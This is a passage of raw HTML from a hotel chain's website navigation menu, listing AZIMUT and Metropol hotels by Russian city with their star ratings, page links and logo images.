                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Hotel Moscow 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Fontanka 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Abakan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Vladivostok
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Voronezh
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ekaterinburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Liner Airport 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Irkutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yoshkar-Ola
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kazan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Bauman 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaluga
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kemerovo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Mirny
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Murmansk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nizhny Novgorod
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Novosibirsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Orekhovo-Zuevo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Penza
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saransk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Stavropol
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tambov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tobolsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tyumen
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ulyanovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ufa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Khabarovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yuzhno-Sakhalinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Apart Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yakutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yaroslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Resort
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Park Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Park Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
